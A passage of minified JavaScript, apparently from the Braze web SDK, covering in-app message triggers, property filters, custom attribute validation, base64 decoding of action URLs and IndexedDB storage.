this.HE===o.XE.QE?null!=t&&(0,n.$P)(t)&&(0,s.Jd)(t)<=this.LE.valueOf():null!=t&&typeof t==typeof this.LE&&t>=this.LE;case o.BE.VE:return null!=t&&typeof t==typeof this.LE&&t<this.LE;case o.BE.jE:return this.HE===o.XE.QE?null!=t&&(0,n.$P)(t)&&(0,s.Jd)(t)>=this.LE.valueOf():null!=t&&typeof t==typeof this.LE&&t<=this.LE;case o.BE.qE:return null!=t&&"string"==typeof t&&typeof t==typeof this.LE&&null!=t.match(this.LE);case o.BE.PE:return null!=t;case o.BE.WE:return null==t;case o.BE.zE:return null!=t&&(0,n.$P)(t)&&(0,s.DA)(t)<this.LE;case o.BE.FE:return null!=t&&(0,n.$P)(t)&&(0,s.DA)(t)>this.LE;case o.BE.ZE:return null==t||typeof t!=typeof this.LE||"string"!=typeof t||null==t.match(this.LE)}return!1}static fromJson(e){return new o(e.property_key,e.property_type,e.comparator,e.property_value)}dt(){let e=this.LE;return(0,n.$P)(this.LE)&&(e=(0,s.UK)(e.valueOf())),{k:this.yE,t:this.HE,c:this.comparator,v:e}}static qn(e){return new o(e.k,e.t,e.c,e.v)}}o.XE={$E:"boolean",tT:"number",sT:"string",QE:"date"},o.BE={kE:1,xE:2,JE:3,wE:4,VE:5,jE:6,qE:10,PE:11,WE:12,zE:15,FE:16,ZE:17};class l{constructor(e){this.filters=e,this.filters=e}xc(e){let t=!0;for(let i=0;i<this.filters.length;i++){let s=this.filters[i],a=!1;for(let t=0;t<s.length;t++)if(s[t].xc(e)){a=!0;break}if(!a){t=!1;break}}return t}static fromJson(e){if(null==e||!(0,n.cy)(e))return null;let t=[];for(let i=0;i<e.length;i++){let s=[],a=e[i];for(let e=0;e<a.length;e++)s.push(o.fromJson(a[e]));t.push(s)}return new l(t)}dt(){let e=[];for(let t=0;t<this.filters.length;t++){let i=this.filters[t],s=[];for(let e=0;e<i.length;e++)s.push(i[e].dt());e.push(s)}return e}static qn(e){let t=[];for(let i=0;i<e.length;i++){let s=[],a=e[i];for(let e=0;e<a.length;e++)s.push(o.qn(a[e]));t.push(s)}return new l(t)}}class u{constructor(e,t){this.wc=e,this.tf=t,this.wc=e,this.tf=t}xc(e){if(null==this.wc||null==this.tf)return!1;let t=e[0],i=e[1];return t===this.wc&&this.tf.xc(i)}static fromJson(e){return new u(e?e.event_name:null,e?l.fromJson(e.property_filters):null)}dt(){return{e:this.wc,pf:this.tf?this.tf.dt():null}}}class h{constructor(e,t){this.if=e,this.rf=t,this.if=e,this.rf=t}xc(e){if(null==this.if)return!1;let t=g.sf(e[0],this.if);if(!t)return!1;let i=null==this.rf||0===this.rf.length;if(null!=this.rf){for(let t=0;t<this.rf.length;t++)if(this.rf[t]===e[1]){i=!0;break}}return t&&i}static fromJson(e){return new h(e?e.id:null,e?e.buttons:null)}dt(){return this.if}}class c{constructor(e){this.productId=e,this.productId=e}xc(e){return null==this.productId||e[0]===this.productId}static fromJson(e){return new c(e?e.product_id:null)}dt(){return this.productId}}class d{constructor(e,t){this.productId=e,this.tf=t,this.productId=e,this.tf=t}xc(e){if(null==this.productId||null==this.tf)return!1;let t=e[0],i=e[1];return t===this.productId&&this.tf.xc(i)}static fromJson(e){return new d(e?e.product_id:null,e?l.fromJson(e.property_filters):null)}dt(){return{id:this.productId,pf:this.tf?this.tf.dt():null}}}class p{constructor(e){this.if=e,this.if=e}xc(e){return null==this.if||g.sf(e[0],this.if)}static fromJson(e){return new p(e?e.campaign_id:null)}dt(){return this.if}}var b=i(83524),f=i(99634);class g{constructor(e,t){this.type=e,this.data=t,this.type=e,this.data=t}kc(e,t){return g._c[this.type]===e&&(null==this.data||this.data.xc(t))}static sf(e,t){let i=null;try{i=window.atob(e)}catch(t){return a.A.info("Failed to unencode analytics id "+e+": "+(0,f.u)(t)),!1}return t===i.split("_")[0]}static fromJson(e){let t=e.type,i=null;switch(t){case g._r.OPEN:case g._r.qs:break;case g._r.Rr:i=c.fromJson(e.data);break;case g._r.bc:i=d.fromJson(e.data);break;case g._r.vr:i=p.fromJson(e.data);break;case g._r.pe:i=r.fromJson(e.data);break;case g._r.Ec:i=u.fromJson(e.data);break;case g._r.Qr:i=h.fromJson(e.data)}return new g(t,i)}dt(){return{t:this.type,d:this.data?this.data.dt():null}}static qn(e){let t,i=null;switch(e.t){case g._r.OPEN:case g._r.qs:break;case g._r.Rr:i=new c(e.d);break;case g._r.bc:i=new d((t=e.d||{}).id,l.qn(t.pf||[]));break;case g._r.vr:i=new p(e.d);break;case g._r.pe:i=new r(e.d);break;case g._r.Ec:i=new u((t=e.d||{}).e,l.qn(t.pf||[]));break;case g._r.Qr:i=new h(e.d)}return new g(e.t,i)}}g._r={OPEN:"open",Rr:"purchase",bc:"purchase_property",vr:"push_click",pe:"custom_event",Ec:"custom_event_property",Qr:"iam_click",qs:"test"},g._c={},g._c[g._r.OPEN]=b.A.OPEN,g._c[g._r.Rr]=b.A.Rr,g._c[g._r.bc]=b.A.Rr,g._c[g._r.vr]=b.A.vr,g._c[g._r.pe]=b.A.pe,g._c[g._r.Ec]=b.A.pe,g._c[g._r.Qr]=b.A.Qr,g._c[g._r.qs]=b.A.qs;class m{constructor(e,t=[],i,s,a=0,r,n,o=0,l=m.td,u,h,c){this.id=e,this.sd=t,this.startTime=i,this.endTime=s,this.priority=a,this.type=r,this.data=n,this.ed=o,this.rd=l,this.Gr=u,this.hd=h,this.od=c,this.id=e,this.sd=t||[],void 0===i&&(i=null),this.startTime=i,void 0===s&&(s=null),this.endTime=s,this.priority=a||0,this.type=r,this.ed=o||0,null==u&&(u=1e3*(this.ed+30)),this.Gr=u,this.data=n,null!=l&&(this.rd=l),this.hd=h,this.od=c||null}nd(e){return null==this.od||this.rd!==m.td&&e-this.od>=1e3*this.rd}ad(e){this.od=e}ud(e){return Math.max(e+1e3*this.ed-new Date().valueOf(),0)}dd(e){let t=new Date().valueOf()-e,i=null==e||isNaN(t)||null==this.Gr||t<this.Gr;return i||a.A.info(`Trigger action ${this.type} is no longer eligible for display - fired ${t}ms ago and has a timeout of ${this.Gr}ms.`),!i}static fromJson(e){let t=e.id,i=[];for(let t=0;t<e.trigger_condition.length;t++)i.push(g.fromJson(e.trigger_condition[t]));let a=(0,s.Zo)(e.start_time),r=(0,s.Zo)(e.end_time),o=e.priority,l=e.type,u=e.delay,h=e.re_eligibility,c=e.timeout,d=e.data,p=e.min_seconds_since_last_trigger;return(0,n.BY)(m._r,l,"Could not construct Trigger from server data","Trigger.Types")?new m(t,i,a,r,o,l,d,u,h,c,p):null}dt(){let e=[];for(let t=0;t<this.sd.length;t++)e.push(this.sd[t].dt());return{i:this.id,c:e,s:this.startTime,e:this.endTime,p:this.priority,t:this.type,da:this.data,d:this.ed,r:this.rd,tm:this.Gr,ss:this.hd,ld:this.od}}static qn(e){let t=[],i=e.c||[];for(let e=0;e<i.length;e++)t.push(g.qn(i[e]));return new m(e.i,t,(0,s.jU)(e.s),(0,s.jU)(e.e),e.p,e.t,e.da,e.d,e.r,e.tm,e.ss,e.ld)}}m._r={Br:"inapp",md:"templated_iam"},m.td=-1},65718:(e,t,i)=>{i.d(t,{A:()=>s});let s={gu:"invalid_api_key",bu:"blacklisted",qu:"no_device_identifier",Ru:"invalid_json_response",vu:"empty_response",__:"sdk_auth_error"}},72093:(e,t,i)=>{i.d(t,{A:()=>s});let s={oe:function(){if("undefined"!=typeof window&&window.crypto){if("function"==typeof window.crypto.randomUUID)return window.crypto.randomUUID();if("function"==typeof window.crypto.getRandomValues)try{let e=new Uint8Array(16);window.crypto.getRandomValues(e),e[6]=15&e[6]|64,e[8]=63&e[8]|128;let t=Array.from(e,e=>("0"+e.toString(16)).slice(-2));return[t.slice(0,4).join(""),t.slice(4,6).join(""),t.slice(6,8).join(""),t.slice(8,10).join(""),t.slice(10,16).join("")].join("-")}catch(e){}}let e=(e=!1)=>{let t=(Math.random().toString(16)+"000000000").substr(2,8);return e?"-"+t.substr(0,4)+"-"+t.substr(4,4):t};return e()+e(!0)+e(!0)+e()}}},72483:(e,t,i)=>{i.d(t,{B9:()=>w,Dz:()=>f,L4:()=>S,To:()=>E,Z2:()=>y,ZJ:()=>g,fB:()=>v,nx:()=>p,rK:()=>A,uZ:()=>m,xs:()=>x});var s=i(193),a=i(75093),r=i(23916),n=i(16708),o=i(87196),l=i(98048);let u=/^[^\x00-\x1F\x22]+$/,h=/[$.]/,c=["$add","$update","$remove","$identifier_key","$identifier_value","$new_object","$time","$google_ad_personalization","$google_ad_user_data"],d=/^[^@\s]+@[^@\s]+\.[^@\s]+$/,p=/^brazeActions:\/\/v\d+\//,b=/^[^\s]+$/;function f(e,t,i){let s=null!=e&&"string"==typeof e&&(""===e||null!=e.match(u));return s||r.A.error(`Cannot ${t} because ${i} "${e}" is invalid.`),s}function g(e){return null!=e&&e.match(h)&&-1===c.indexOf(e)&&r.A.warn("Custom attribute keys cannot contain '$' or '.'"),f(e,"set custom user attribute","the given key")}function m(e){let t=typeof e;return null==e||"number"===t||"boolean"===t||(0,s.$P)(e)||"string"===t}function A(e,t,i,s=!1){let a="string"==typeof e||null===e&&s;return a||r.A.error(`Cannot ${t} because ${i} "${e}" is invalid.`),a}function v(e,t,i,o,u){let h,c,d;if(null==e&&(e={}),"object"!=typeof e||(0,s.cy)(e))return r.A.error(`${t} requires that ${i} be an object. Ignoring ${u}.`),[!1,null];t===l.KG?(h=76800,c="75KB"):(h=51200,c="50KB");let p=JSON.stringify(e);if((0,a.N)(p)>h)return r.A.error(`Could not ${o} because ${i} was greater than the max size of ${c}.`),[!1,null];try{d=JSON.parse(p)}catch(e){return r.A.error(`Could not ${o} because ${i} did not contain valid JSON.`),[!1,null]}for(let i in e){if(t===l.KG&&!g(i)||!f(i,o,`the ${u} property name`))return[!1,null];let a=e[i];if(t!==l.KG&&null==a){delete e[i],delete d[i];continue}if((0,s.$P)(a)&&(d[i]=(0,n.EQ)(a)),!function(e,t,i,a,o){let l;return(l=(0,s.Gv)(e)||(0,s.cy)(e)?function e(t,i,a){let o=-1!==a;if(o&&a>50)return r.A.error("Nested attributes cannot be more than 50 levels deep."),!1;let l=o?a+1:-1;if((0,s.cy)(t)&&(0,s.cy)(i)){for(let a=0;a<t.length&&a<i.length;a++)if((0,s.$P)(t[a])&&(i[a]=(0,n.EQ)(t[a])),!e(t[a],i[a],l))return!1}else{if(!(0,s.Gv)(t))return m(t);for(let a of(0,s.HP)(t)){let r=t[a];if(o&&!g(a)||((0,s.$P)(r)&&(i[a]=(0,n.EQ)(r)),!e(r,i[a],l)))return!1}}return!0}(e,t,o?1:-1):m(e))||r.A.error(`Cannot ${i} because ${a} "${e}" is invalid.`),l}(a,d[i],o,`the ${u} property "${i}"`,t===l.KG))return[!1,null]}return[!0,d]}function y(e,t){let i=!1,a=!1,n=()=>{r.A.error("Custom attribute arrays must be either string arrays or object arrays.")};for(let r of t)if("string"==typeof r){if(a)return n(),[!1,!1];if(!f(r,`set custom user attribute "${e}"`,"the element in the given array"))return[!1,!1];i=!0}else{if(!(0,s.Gv)(r)||i)return n(),[!1,!1];if(!v(r,l.KG,"attribute value",`set custom user attribute "${e}"`,"custom user attribute"))return[!1,!1];a=!0}return[i,a]}function w(e){if("string"!=typeof e)return!1;let t=e.length;return!(0===t||t>256)&&d.test(e.toLowerCase())}function x(e){if(!(o.V.properties.type in e))return!1;switch(e[o.V.properties.type]){case o.V.types.io:if(o.V.properties.eo in e)return!0;break;case o.V.types.logCustomEvent:case o.V.types.setEmailNotificationSubscriptionType:case o.V.types.setPushNotificationSubscriptionType:case o.V.types.setCustomUserAttribute:case o.V.types.addToSubscriptionGroup:case o.V.types.removeFromSubscriptionGroup:case o.V.types.addToCustomAttributeArray:case o.V.types.removeFromCustomAttributeArray:case o.V.types.mo:case o.V.types.uo:if(o.V.properties.so in e)return!0;break;case o.V.types.requestPushPermission:return!0}return!1}function E(e){let t=!1;return Object.keys(o.V.types).forEach(i=>{o.V.types[i]!==e.toString()||(t=!0)}),t}function S(e){return b.test(e)}},75093:(e,t,i)=>{i.d(t,{N:()=>a,u:()=>r});var s=i(23916);function a(e){let t=e.length;for(let i=e.length-1;i>=0;i--){let s=e.charCodeAt(i);s>127&&s<=2047?t++:s>2047&&s<=65535&&(t+=2),s>=56320&&s<=57343&&i--}return t}function r(e){try{e=e.replace(/-/g,"+").replace(/_/g,"/");let t=window.atob(e),i=new Uint8Array(t.length);for(let e=0;e<t.length;e++)i[e]=t.charCodeAt(e);let s=new Uint16Array(i.buffer);return String.fromCharCode(...s)}catch(e){return s.A.error("Unable to decode Base64: "+e),null}}},78189:(e,t,i)=>{i.d(t,{A:()=>u});var s=i(17729),a=i(51309),r=i(19388),n=i(2720),o=i(86283),l=i(60614);class u{constructor(e,t,i,s,a,r,n,l,h,c,d,p,b,f,g,m,A,v,y,w,x,E,S,k,C,N,T,_,I,O,D,j){this.message=e,this.messageAlignment=t,this.slideFrom=i,this.extras=s,this.triggerId=a,this.clickAction=r,this.uri=n,this.openTarget=l,this.dismissType=h,this.duration=c,this.icon=d,this.imageUrl=p,this.imageStyle=b,this.iconColor=f,this.iconBackgroundColor=g,this.backgroundColor=m,this.textColor=A,this.closeButtonColor=v,this.animateIn=y,this.animateOut=w,this.header=x,this.headerAlignment=E,this.headerTextColor=S,this.frameColor=k,this.buttons=C,this.cropType=N,this.orientation=T,this.htmlId=_,this.css=I,this.messageExtras=O,this.language=D,this.altImageText=j,this.message=e,this.messageAlignment=t||u.TextAlignment.CENTER,this.duration=c||5e3,this.slideFrom=i||u.SlideFrom.BOTTOM,this.extras=s||{},this.triggerId=a,this.clickAction=r||u.ClickAction.NONE,this.uri=n,this.openTarget=l||u.OpenTarget.NONE,this.dismissType=h||u.DismissType.AUTO_DISMISS,this.icon=d,this.imageUrl=p,this.imageStyle=b||u.ImageStyle.TOP,this.iconColor=f||u.th.ih,this.iconBackgroundColor=g||u.th.sh,this.backgroundColor=m||u.th.ih,this.textColor=A||u.th.hh,this.closeButtonColor=v||u.th.eh,this.animateIn=y,null==this.animateIn&&(this.animateIn=!0),this.animateOut=w,null==this.animateOut&&(this.animateOut=!0),this.header=x,this.headerAlignment=E||u.TextAlignment.CENTER,this.headerTextColor=S||u.th.hh,this.frameColor=k||u.th.Eh,this.buttons=C||[],this.cropType=N||u.CropType.FIT_CENTER,this.orientation=T,this.htmlId=_,this.css=I,this.isControl=!1,this.messageExtras=O,this.language=D,this.altImageText=j,this.nh=!1,this.kt=!1,this.Co=!1,this.Th=!1,this.Pe=null,this.Qe=null,this.ti=new o.A,this.oh=new o.A,this.do=u.TextAlignment.CENTER}subscribeToClickedEvent(e){return this.ti.wt(e)}subscribeToDismissedEvent(e){return this.oh.wt(e)}removeSubscription(e){this.ti.removeSubscription(e),this.oh.removeSubscription(e)}removeAllSubscriptions(){this.ti.removeAllSubscriptions(),this.oh.removeAllSubscriptions()}closeMessage(){this.ll(this.Pe)}Ve(){return!0}Bo(){return this.Ve()}Le(){return null!=this.htmlId&&this.htmlId.length>4}Oe(){return this.Le()&&null!=this.css&&this.css.length>0}Ge(){if(this.Le()&&this.Oe())return this.htmlId+"-css"}Qt(){return!this.kt&&(this.kt=!0,!0)}Ur(){return this.kt}$t(e){return!this.Co&&(this.Co=!0,this.ti.L(),!0)}Kt(){return!this.Th&&(this.Th=!0,this.oh.L(),!0)}hide(e){if(e&&e.parentNode){let t=e.closest(".ab-iam-root");if(null==t&&(t=e),this.Ve()&&null!=t.parentNode){let e=t.parentNode.classList;e&&e.contains(u.rh)&&e.remove(u.rh),document.body.removeEventListener("touchmove",u.lh)}t.className=t.className.replace(u.uh,u.ah)}return this.animateOut||!1}ll(e,t){let i,s;if(null==e)return;this.Pe=null;let r=!1;(i=-1===e.className.indexOf("ab-in-app-message")?e.getElementsByClassName("ab-in-app-message")[0]:e)&&(r=this.hide(i));let n=document.body;null!=n&&(s=n.scrollTop);let o=()=>{if(e&&e.parentNode){let t=e.closest(".ab-iam-root");null==t&&(t=e),t.parentNode&&t.parentNode.removeChild(t)}let i=this.Ge();if(null!=i){let e=document.getElementById(i);e&&e.parentNode&&e.parentNode.removeChild(e)}null!=n&&"Safari"===a.A.browser&&(n.scrollTop=s),t?t():this.Kt()};r?setTimeout(o,u.cr):o(),this.Qe&&this.Qe.focus()}ho(){return document.createTextNode(this.message||"")}bo(e){e.setAttribute("alt",this.altImageText||"")}static lh(e){if(e.targetTouches&&e.targetTouches.length>1)return;let t=e.target;t&&t.classList&&t.classList.contains("ab-message-text")&&t.scrollHeight>t.clientHeight||document.querySelector(`.${u.rh}`)&&e.cancelable&&e.preventDefault()}Ah(e){let t=e.parentNode;this.Ve()&&null!=t&&this.orientation!==u.Orientation.LANDSCAPE&&(null!=t.classList&&t.classList.add(u.rh),document.body.addEventListener("touchmove",u.lh,!!(0,r.CF)()&&{passive:!1})),e.className+=" "+u.uh}static Ih(e){if(e.keyCode===n.c.Oh&&!s.Ay.ee(s.lw.Lh)&&document.querySelectorAll(".ab-modal-interactions").length>0){let e=document.getElementsByClassName("ab-html-message"),t=!1;for(let i of e){let e=null;(0,l.B)(i)&&i.contentWindow&&(e=i.contentWindow.document.getElementsByClassName("ab-programmatic-close-button")[0]),null!=e&&((0,r.jp)(e),t=!0)}if(!t){let e=document.querySelectorAll(".ab-modal-interactions > .ab-close-button")[0];null!=e&&(0,r.jp)(e)}}}_h(){this.nh||s.Ay.ee(s.lw.Lh)||(document.addEventListener("keydown",u.Ih,!1),s.Ay.mh(()=>{document.removeEventListener("keydown",u.Ih)}),this.nh=!0)}dt(e){let t={};return e&&(t[u.ss.Vr]=this.message,t[u.ss.Wr]=this.messageAlignment,t[u.ss.Nh]=this.slideFrom,t[u.ss.xs]=this.extras,t[u.ss.Yr]=this.triggerId,t[u.ss.Zr]=this.clickAction,t[u.ss.URI]=this.uri,t[u.ss.ra]=this.openTarget,t[u.ss.sa]=this.dismissType,t[u.ss.ta]=this.duration,t[u.ss.ia]=this.icon,t[u.ss.ns]=this.imageUrl,t[u.ss.oa]=this.imageStyle,t[u.ss.pa]=this.iconColor,t[u.ss.ma]=this.iconBackgroundColor,t[u.ss.na]=this.backgroundColor,t[u.ss.ua]=this.textColor,t[u.ss.ca]=this.closeButtonColor,t[u.ss.fa]=this.animateIn,t[u.ss.da]=this.animateOut,t[u.ss.la]=this.header,t[u.ss.ga]=this.headerAlignment,t[u.ss.ja]=this.headerTextColor,t[u.ss.xa]=this.frameColor,t[u.ss.za]=this.buttons,t[u.ss.ha]=this.cropType,t[u.ss.va]=this.orientation,t[u.ss.wa]=this.htmlId,t[u.ss.CSS]=this.css,t[u.ss.ts]=e,t[u.ss.ya]=this.messageExtras,t[u.ss.LANGUAGE]=this.language,t[u.ss.ks]=this.altImageText),t}}u.th={hh:0xff333333,ih:0xffffffff,sh:0xff0073d5,Rh:0xffefefef,Sh:0xff555555,Eh:0xc0333333,eh:0xff9b9b9b},u.Ye={Mh:"hd",We:"ias",Dh:"of",Ch:"do",dh:"umt",Uh:"tf",bh:"te"},u.SlideFrom={TOP:"TOP",BOTTOM:"BOTTOM"},u.ClickAction={URI:"URI",NONE:"NONE"},u.DismissType={AUTO_DISMISS:"AUTO_DISMISS",MANUAL:"SWIPE"},u.OpenTarget={NONE:"NONE",BLANK:"BLANK"},u.ImageStyle={TOP:"TOP",GRAPHIC:"GRAPHIC"},u.Orientation={PORTRAIT:"PORTRAIT",LANDSCAPE:"LANDSCAPE"},u.TextAlignment={START:"START",CENTER:"CENTER",END:"END"},u.CropType={CENTER_CROP:"CENTER_CROP",FIT_CENTER:"FIT_CENTER"},u.Ke={Kr:"SLIDEUP",Jr:"MODAL",Io:"MODAL_STYLED",Or:"FULL",Hr:"WEB_HTML",Je:"HTML",Ao:"HTML_FULL"},u.cr=500,u.Ph=200,u.uh="ab-show",u.ah="ab-hide",u.rh="ab-pause-scrolling",u.ss={Vr:"m",Wr:"ma",Nh:"sf",xs:"e",Yr:"ti",Zr:"ca",URI:"u",ra:"oa",sa:"dt",ta:"d",ia:"i",ns:"iu",oa:"is",pa:"ic",ma:"ibc",na:"bc",ua:"tc",ca:"cbc",fa:"ai",da:"ao",la:"h",ga:"ha",ja:"htc",xa:"fc",za:"b",ha:"ct",va:"o",wa:"hi",CSS:"css",ts:"type",Po:"messageFields",ya:"me",LANGUAGE:"l",ks:"ia"}},81648:(e,t,i)=>{i.d(t,{A:()=>r});var s=i(78189),a=i(86283);class r{constructor(e,t,i,n,o,l,u){this.text=e,this.backgroundColor=t,this.textColor=i,this.borderColor=n,this.clickAction=o,this.uri=l,this.id=u,this.text=e||"",this.backgroundColor=t||s.A.th.sh,this.textColor=i||s.A.th.ih,this.borderColor=n||this.backgroundColor,this.clickAction=o||s.A.ClickAction.NONE,this.uri=l,null==u&&(u=r.Hi),this.id=u,this.Co=!1,this.ti=new a.A}subscribeToClickedEvent(e){return this.ti.wt(e)}removeSubscription(e){this.ti.removeSubscription(e)}removeAllSubscriptions(){this.ti.removeAllSubscriptions()}$t(){return!this.Co&&(this.Co=!0,this.ti.L(),!0)}static fromJson(e){return new r(e.text,e.bg_color,e.text_color,e.border_color,e.click_action,e.uri,e.id)}}r.Hi=-1},81985:(e,t,i)=>{i.d(t,{b:()=>a});var s=i(28947);function a(e){let t,i=null==e?void 0:e.lt(s.d.ct.uE);return i&&(t={label:i.l,name:i.a}),t}},82722:(e,t,i)=>{i.d(t,{c:()=>s,u:()=>a});let s={rO:"Chrome",eO:"Edge",oO:"Opera",Bg:"Safari",OO:"Firefox",Sg:"ChatGPTBrowser"},a={Dg:"Android",co:"iOS",Pg:"Mac",kg:"Windows"}},83353:(e,t,i)=>{i.d(t,{A:()=>n});var s=i(98048),a=i(28947);let r={H:{Tu:"data",bi:"content_cards/sync",$e:"feature_flags/sync",Ir:"template",G:"banners/sync"},Yu:e=>null==e?void 0:e.lt(a.d.ct.SE),sm:e=>null==e?void 0:e.lt(a.d.ct._E),nm:(e,t)=>{null==e||e.ft(a.d.ct.SE,t)},rm:(e,t)=>{null==e||e.ft(a.d.ct._E,t)},Cu:(e,t)=>{if(!e||!t)return -1;let i=r.Yu(e);if(null==i)return -1;let s=i[t];return null==s||isNaN(s)?-1:s},Su:(e,t)=>{let i=s.et;if(!e||!t)return i;let a=r.sm(e);return null==a?i:null==(i=a[t])||isNaN(i)?s.et:i},K:(e,t,i)=>{if(!e||!t)return;let s=r.Yu(e);null==s&&(s={}),s[t]=i,r.nm(e,s)},Bu:(e,t,i)=>{if(!e||!t)return;let s=r.sm(e);null==s&&(s={}),s[t]=i,r.rm(e,s)},Ci:(e,t)=>{e&&t&&r.Bu(e,t,s.et)},Ku:(e,t)=>{if(!e||!t)return;let i=r.Su(e,t);r.Bu(e,t,i+1)}},n=r},83524:(e,t,i)=>{i.d(t,{A:()=>s});let s={OPEN:"open",Rr:"purchase",vr:"push_click",pe:"custom_event",Qr:"iam_click",qs:"test"}},85591:(e,t,i)=>{i.r(t),i.d(t,{default:()=>o,refreshFeatureFlags:()=>n});var s=i(17729),a=i(96373);function r(e,t,i=!1){if(s.Ay.rr())return a.A.o().refreshFeatureFlags(e,t,i)}function n(e,t){r(e,t)}let o=r},86283:(e,t,i)=>{i.d(t,{A:()=>a});var s=i(72093);class a{constructor(){this.yi={}}wt(e){if("function"!=typeof e)return null;let t=s.A.oe();return this.yi[t]=e,t}removeSubscription(e){delete this.yi[e]}removeAllSubscriptions(){this.yi={}}sc(){return Object.keys(this.yi).length}L(e){let t=[];for(let i in this.yi){let s=this.yi[i];t.push(s(e))}return t}}},87196:(e,t,i)=>{i.d(t,{$6:()=>u,V:()=>o,dy:()=>p,jj:()=>h,mY:()=>l,qj:()=>d});var s=i(23916),a=i(99634),r=i(75093),n=i(72483);let o={types:{io:"container",logCustomEvent:"logCustomEvent",setEmailNotificationSubscriptionType:"setEmailNotificationSubscriptionType",setPushNotificationSubscriptionType:"setPushNotificationSubscriptionType",setCustomUserAttribute:"setCustomUserAttribute",requestPushPermission:"requestPushPermission",addToSubscriptionGroup:"addToSubscriptionGroup",removeFromSubscriptionGroup:"removeFromSubscriptionGroup",addToCustomAttributeArray:"addToCustomAttributeArray",removeFromCustomAttributeArray:"removeFromCustomAttributeArray",mo:"openLink",uo:"openLinkInWebView"},properties:{type:"type",eo:"steps",so:"args"}},l={Li:"unknownBrazeAction",Ac:"noPushPrompt"},u=(e,t)=>e===l.Li?`${t} contains an unknown braze action type and will not be displayed.`:"";function h(e){try{let t=e.match(n.nx),i=t?t[0].length:null,a=i?e.substring(i):null;if(null==i||i>e.length-1||!a)return void s.A.error(`Did not find base64 encoded brazeAction in url to process : ${e}`);let o=(0,r.u)(a);return o?JSON.parse(o):void s.A.error(`Failed to decode base64 encoded brazeAction: ${a}`)}catch(t){return void s.A.error(`Failed to process brazeAction URL ${e} : ${(0,a.u)(t)}`)}}function c(e,t){let i=!1;if(t){for(let s of t)if(i=i||e(s))return!0}return!1}function d(e){let t=o.properties.type,i=o.properties.eo;try{if(null==e)return!0;let s=e[t];return s===o.types.io?c(d,e[i]):!(0,n.To)(s)}catch(e){return!0}}function p(e){if(!e||!(0,n.xs)(e))return!1;let t=o.properties.type,i=o.properties.eo,s=e[t];return s===o.types.io?c(p,e[i]):s===o.types.requestPushPermission}},90600:(e,t,i)=>{i.d(t,{A:()=>s});class s{constructor(e,t){this.database=e,this.vd=t,this.parent="undefined"==typeof window?self:window,this.database=e,this.vd=t}Dd(){if("indexedDB"in this.parent)return this.parent.indexedDB}isSupported(){var e;try{if(null==this.Dd())return!1;{let t=null==(e=this.Dd())?void 0:e.open("Braze IndexedDB Support Test");if(t&&(t.onupgradeneeded=()=>t.result.close(),t.onsuccess=()=>t.result.close()),"undefined"!=typeof window){let e=window,t=e.chrome||e.browser||e.pd;if(t&&t.runtime&&t.runtime.id)return this.vd.info("Not using IndexedDB for storage because we are running inside an extension"),!1}return!0}}catch(e){return this.vd.info("Not using IndexedDB for storage due to following error: "+e),!1}}Bd(e,t){var i;let s=null==(i=this.Dd())?void 0:i.open(this.database.Sd,this.database.VERSION);if(null==s)return"function"==typeof t&&t(),!1;let a=this;return s.onupgradeneeded=e=>{var t;a.vd.info("Upgrading indexedDB "+a.database.Sd+" to v"+a.database.VERSION+"...");let i=null==(t=e.target)?void 0:t.result;for(let e in a.database.Fs)a.database.Fs.hasOwnProperty(e)&&!i.objectStoreNames.contains(a.database.Fs[e])&&i.createObjectStore(a.database.Fs[e])},s.onsuccess=i=>{var s;let r=null==(s=i.target)?void 0:s.result;r.onversionchange=()=>{r.close(),"function"==typeof t&&t(),a.vd.error("Needed to close the database unexpectedly because of an upgrade in another tab")},e(r)},s.onerror=e=>{var i;return a.vd.info("Could not open indexedDB "+a.database.Sd+" v"+a.database.VERSION+": "+(null==(i=e.target)?void 0:i.errorCode)),"function"==typeof t&&t(),!0},!0}setItem(e,t,i,s,a){if(!this.isSupported())return"function"==typeof a&&a(),!1;let r=this;return this.Bd(n=>{if(!n.objectStoreNames.contains(e))return r.vd.error("Could not store object "+t+" in "+e+" on indexedDB "+r.database.Sd+" - "+e+" is not a valid objectStore"),"function"==typeof a&&a(),void n.close();let o=n.transaction([e],"readwrite");o.oncomplete=()=>n.close();let l=o.objectStore(e).put(i,t);l.onerror=()=>{r.vd.error("Could not store object "+t+" in "+e+" on indexedDB "+r.database.Sd),"function"==typeof a&&a()},l.onsuccess=()=>{"function"==typeof s&&s()}},a)}getItem(e,t,i){if(!this.isSupported())return!1;let s=this;return this.Bd(a=>{if(!a.objectStoreNames.contains(e))return s.vd.error("Could not retrieve object "+t+" in "+e+" on indexedDB "+s.database.Sd+" - "+e+" is not a valid objectStore"),void a.close();let r=a.transaction([e],"readonly");r.oncomplete=()=>a.close();let n=r.objectStore(e).get(t);n.onerror=()=>{s.vd.error("Could not retrieve object "+t+" in "+e+" on indexedDB "+s.database.Sd)},n.onsuccess=e=>{var t;let s=null==(t=e.target)?void 0:t.result;null!=s&&i(s)}})}jr(e,t,i){if(!this.isSupported())return"function"==typeof i&&i(),!1;let s=this;return this.Bd(a=>{if(!a.objectStoreNames.contains(e))return s.vd.error("Could not retrieve last record from "+e+" on indexedDB "+s.database.Sd+" - "+e+" is not a valid objectStore"),"function"==typeof i&&i(),void a.close();let r=a.transaction([e],"readonly");r.oncomplete=()=>a.close();let n=r.objectStore(e).openCursor(null,"prev");n.onerror=()=>{s.vd.error("Could not open cursor for "+e+" on indexedDB "+s.database.Sd),"function"==typeof i&&i()},n.onsuccess=e=>{var s;let a=null==(s=e.target)?void 0:s.result;null!=a&&null!=a.value&&null!=a.key?t(a.key,a.value):"function"==typeof i&&i()}},i)}be(e,t){if(!this.isSupported())return!1;let i=this;return this.Bd(s=>{if(!s.objectStoreNames.contains(e))return i.vd.error("Could not delete record "+t+" from "+e+" on indexedDB "+i.database.Sd+" - "+e+" is not a valid objectStore"),void s.close();let a=s.transaction([e],"readwrite");a.oncomplete=()=>s.close(),a.objectStore(e).delete(t).onerror=()=>{i.vd.error("Could not delete record "+t+" from "+e+" on indexedDB "+i.database.Sd)}})}Ds(e,t){if(!this.isSupported())return!1;let i=this;return this.Bd(s=>{if(!s.objectStoreNames.contains(e))return i.vd.error("Could not retrieve objects from "+e+" on indexedDB "+i.database.Sd+" - "+e+" is not a valid objectStore"),void s.close();let a=s.transaction([e],"readwrite");a.oncomplete=()=>s.close();let r=a.objectStore(e),n=r.openCursor(),o=[];n.onerror=()=>{o.length>0?(i.vd.info("Cursor closed midway through for "+e+" on indexedDB "+i.database.Sd),t(o)):i.vd.error("Could not open cursor for "+e+" on indexedDB "+i.database.Sd)},n.onsuccess=e=>{var i;let s=null==(i=e.target)?void 